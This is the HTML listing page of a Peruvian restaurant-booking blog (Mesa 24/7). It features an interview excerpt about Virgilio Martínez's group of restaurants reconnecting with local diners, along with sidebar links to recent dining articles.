	<li id="menu-item-6504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6504"><a href="https://blog.mesa247.pe/author/foodie-monster/">Foodie Monster</a></li>
	<li id="menu-item-6505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6505"><a href="https://blog.mesa247.pe/author/ayumi-sakaguchi/">Ayumi Sakaguchi</a></li>
</ul>
</li>
<li id="menu-item-12696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12696"><a href="https://blog.mesa247.pe/escribe-para-nosotros/">Escribe para nosotros</a></li>
</ul>						</nav>
					
					</div>
				</div>
			
			</div>
		</header>

<div id="main-content">
	
	
				
	
	
<section class="blog-list-section page-section">
	<div class="container">
		
		<div class="row">
			
						
						
				<div class="col-xlarge-8 col-medium-8 posts-page-content ">
				
										
						<ul class="row blog-list">

														
														
														
																
																
																	
									<!-- Small blog item  -->
									<li class="col-xlarge-12">
										<article id="post-12536" class="blog-item blog-item-left post-12536 post type-post status-publish format-standard has-post-thumbnail hentry category-entrevista247 tag-barranco tag-casa-tupac tag-central tag-covid tag-cuarentena tag-diogo-miranda tag-gastronomia-peruana tag-kjolle tag-malena-martinez tag-mayo tag-mil tag-pia-leon tag-universo-mater tag-virgilio-martinez">
										
											<div class="row">
									
												<div class="col-xlarge-6">
												
													<!-- blog post image -->
													<a href="https://blog.mesa247.pe/reconectando-con-el-publico-local-mater-central-mayo-kjolle-y-mil/">
																													<img width="506" height="736" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2020/07/mayo.png" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2020/07/mayo.png 506w, https://blog.mesa247.pe/wp-content/uploads/2020/07/mayo-206x300.png 206w" sizes="(max-width: 506px) 100vw, 506px" data-wp-pid="12582" nopin="nopin" /><noscript><img width="506" height="736" src="https://blog.mesa247.pe/wp-content/uploads/2020/07/mayo.png" class="image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://blog.mesa247.pe/wp-content/uploads/2020/07/mayo.png 506w, https://blog.mesa247.pe/wp-content/uploads/2020/07/mayo-206x300.png 206w" sizes="(max-width: 506px) 100vw, 506px" data-wp-pid="12582" nopin="nopin" /></noscript>																											</a>
													
												</div>
												
												<div class="col-xlarge-6">
												
													<!-- blog item categories -->
													<ul class="post-categories clearfix">
																													<li class="blog-item-cat font-opensans-reg"><a href="https://blog.mesa247.pe/categoria/articulos/entrevista247/">Entrevistas247</a></li>
																											</ul>
													
													<!-- blog item heading -->
													<h3 class="font-montserrat-reg"><a href="https://blog.mesa247.pe/reconectando-con-el-publico-local-mater-central-mayo-kjolle-y-mil/">Reconectando con el público local: Mater, Central, MAYO, Kjolle y MIL</a></h3>
													
																								
														<!-- blog item excerpt -->
														<div class="page-content">
															<p>Conversamos con Diogo Miranda, encargado de la estrategia y proyectos de Mater-Central&#8211; MAYO&#8211; Kjolle y MIL. Central ha sido reconocido en diversas ocasiones como uno de los mejores restaurantes del&hellip;</p>
														</div>
														
													
																										
														<!-- blog item button -->
														<a href="https://blog.mesa247.pe/reconectando-con-el-publico-local-mater-central-mayo-kjolle-y-mil/" class="primary-button font-montserrat-reg hov-bk">Ver más</a>
													
													
													
																										
														<!-- blog item social share -->
														<div class="post-share clearfix">

																															<a href="http://www.facebook.com/sharer.php?u=https://blog.mesa247.pe/reconectando-con-el-publico-local-mater-central-mayo-kjolle-y-mil/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-facebook"></span></a>
															
																															<a href="https://twitter.com/share?url=https://blog.mesa247.pe/reconectando-con-el-publico-local-mater-central-mayo-kjolle-y-mil/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-twitter"></span></a>
															
																															<a href="https://pinterest.com/pin/create/bookmarklet/?media=&url=https://blog.mesa247.pe/reconectando-con-el-publico-local-mater-central-mayo-kjolle-y-mil/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-pinterest"></span></a>
																														
																															<a href="https://www.linkedin.com/cws/share?url=https://blog.mesa247.pe/reconectando-con-el-publico-local-mater-central-mayo-kjolle-y-mil/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-linkedin"></span></a>
																														
																															<a href="http://www.stumbleupon.com/submit?url=https://blog.mesa247.pe/reconectando-con-el-publico-local-mater-central-mayo-kjolle-y-mil/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-stumbleupon"></span></a>
																														
														</div>
														
																									
												</div>
											
											</div>

										</article>
									</li>
									
																
																
															
									
						</ul>
						
										
					<!-- Blog posts navigation -->
											<div class="blog_pagination">
													</div>
					
				</div>
			
						
			<!-- sidebar -->
							<div class="col-xlarge-4 col-medium-4 post-sidebar right-sidebar">
					<div class="sidebar-widget font-opensans-reg widget_aspect_about_widget">
									<h3 class="font-montserrat-reg">Sobre Nosotros</h3>
								
								
								
									<div class="page-content ">
						<p>MESA 24/7 plataforma gastronómica que conecta a comensales con los restaurantes más reconocidos en Perú a través de pedidos online, reservas online y experiencias gastronómicas.<br />
 A través de la App “MESA 24/7” (App Store o Play Store) y portal web: <a href="https://mesa247.pe">mesa247.pe</a> ha sentado a más de 800,000 personas en sus restaurantes afiliados.</p>
					</div>
								
									<ul class="about-widget-social ">
											</ul>
				
				</div><div class="sidebar-widget font-opensans-reg widget_aspect_latest_posts_widget"><h3 class="font-montserrat-reg">Lo más popular</h3>			
						
				<ul class="recent_posts_list">
				
									
						<li >
						
							<a href="https://blog.mesa247.pe/the-worlds-50-best-bars-sastreria-martinez/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="130" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg" class="lazy lazy-hidden image wp-post-image" alt="sastreria martinez mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-768x333.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-800x347.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG.jpg 808w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14328" nopin="nopin" /><noscript><img width="300" height="130" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg" class="lazy lazy-hidden image wp-post-image" alt="sastreria martinez mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-768x333.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-800x347.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG.jpg 808w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14328" nopin="nopin" /><noscript><img width="300" height="130" src="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg" class="image wp-post-image" alt="sastreria martinez mesa 247" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-768x333.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-800x347.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG.jpg 808w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14328" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">The World’s 50 Best Bars 2025: Sastrería Martínez pone a Lima en el mapa global</h4>
											<p class="font-opensans-reg">octubre 15, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/summum-mejores-restaurantes-peru-2025/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="127" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg" class="lazy lazy-hidden image wp-post-image" alt="summum 2025 ganadores" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-1280x541.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-768x324.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-800x338.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n.jpg 1473w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14304" nopin="nopin" /><noscript><img width="300" height="127" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg" class="lazy lazy-hidden image wp-post-image" alt="summum 2025 ganadores" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-1280x541.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-768x324.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-800x338.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n.jpg 1473w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14304" nopin="nopin" /><noscript><img width="300" height="127" src="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg" class="image wp-post-image" alt="summum 2025 ganadores" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-1280x541.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-768x324.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-800x338.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n.jpg 1473w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14304" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">SUMMUM: Los mejores restaurantes del Perú</h4>
											<p class="font-opensans-reg">octubre 13, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/eventos-experiencias-gastronomicas-lima-2025/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="200" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg" class="lazy lazy-hidden image wp-post-image" alt="eventos experiencias gastronomicas lima mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-1280x853.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-768x512.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-800x533.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247.jpg 1472w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14283" nopin="nopin" /><noscript><img width="300" height="200" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg" class="lazy lazy-hidden image wp-post-image" alt="eventos experiencias gastronomicas lima mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-1280x853.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-768x512.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-800x533.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247.jpg 1472w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14283" nopin="nopin" /><noscript><img width="300" height="200" src="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg" class="image wp-post-image" alt="eventos experiencias gastronomicas lima mesa 247" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-1280x853.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-768x512.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-800x533.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247.jpg 1472w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14283" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Eventos y experiencias gastronómicas únicos en Lima</h4>
											<p class="font-opensans-reg">septiembre 19, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/restaurantes-recomendados-cusco/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="180" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg" class="lazy lazy-hidden image wp-post-image" alt="raza-mesa247-reservas" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14256" nopin="nopin" /><noscript><img width="300" height="180" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg" class="lazy lazy-hidden image wp-post-image" alt="raza-mesa247-reservas" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14256" nopin="nopin" /><noscript><img width="300" height="180" src="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg" class="image wp-post-image" alt="raza-mesa247-reservas" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14256" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Los restaurantes más recomendados en Cusco</h4>
											<p class="font-opensans-reg">julio 3, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/restaurantes-mejores-vistas-lima/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="160" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png" class="lazy lazy-hidden image wp-post-image" alt="restaurante-popular-mesa247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png 300w, https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular.png 470w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14228" nopin="nopin" /><noscript><img width="300" height="160" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png" class="lazy lazy-hidden image wp-post-image" alt="restaurante-popular-mesa247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png 300w, https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular.png 470w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14228" nopin="nopin" /><noscript><img width="300" height="160" src="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png" class="image wp-post-image" alt="restaurante-popular-mesa247" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png 300w, https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular.png 470w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14228" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Restaurantes con las mejores vistas en Lima</h4>
											<p class="font-opensans-reg">mayo 20, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/experiencias-y-cenas-romanticas-para-san-valentin/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="217" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-768x556.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-800x579.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header.jpg 1229w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14201" nopin="nopin" /><noscript><img width="300" height="217" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-768x556.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-800x579.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header.jpg 1229w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14201" nopin="nopin" /><noscript><img width="300" height="217" src="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg" class="image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-768x556.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-800x579.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header.jpg 1229w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14201" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Experiencias y Cenas Románticas para San Valentín</h4>
											<p class="font-opensans-reg">enero 31, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/comienza-el-ano-nuevo-con-experiencias-inolvidables/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1280x720.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1536x864.jpg 1536w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-2048x1152.jpg 2048w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-800x450.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14182" nopin="nopin" /><noscript><img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1280x720.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1536x864.jpg 1536w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-2048x1152.jpg 2048w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-800x450.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14182" nopin="nopin" /><noscript><img width="300" height="169" src="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg" class="image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1280x720.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1536x864.jpg 1536w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-2048x1152.jpg 2048w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-800x450.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14182" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">¡Comienza el Año Nuevo con experiencias inolvidables!</h4>
											<p class="font-opensans-reg">diciembre 23, 2024</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/experiencias-navidenas-tea-time-desayuno-buffet-cenas-para-toda-la-familia-y-mucho-mas/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-800x450.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog.jpg 1248w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14178" nopin="nopin" /><noscript><img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-800x450.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog.jpg 1248w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14178" nopin="nopin" /><noscript><img width="300" height="169" src="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg" class="image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-800x450.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog.jpg 1248w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14178" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Experiencias navideñas: Tea time, desayuno buffet, cenas para toda la familia y ¡mucho más!</h4>
											<p class="font-opensans-reg">diciembre 12, 2024</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
				</ul>
				
						
			</div>				</div>
				
		</div>
	
	</div>
</section>
</div>

		<!-- footer -->
		<footer id="site-footer">
			
									
						
				<!-- footer social icons -->
				<div id="footer-social" class="footer-social-wide">
					<div class="container">
						<div id="footer-social-inner">
						
							<!-- footer social icons -->
							<ul class="footer-social font-opensans-reg text-footer-social">
															</ul>
						
						</div>
					</div>
				</div>
				
						
						
							
				<!-- footer bottom -->
				<div id="footer-bottom" class="footer-bottom-menu-hidden">
					<div class="container">
						<div id="footer-bottom-inner" class="clearfix">
						
													
							<!-- copyright text -->
							<p id="footer-copyright" class="font-opensans-reg">© 2020 Mesa 24/7. Todos los derechos reservados</p>
							
														
								<!-- scroll to top -->
								<div id="scroll-top" >
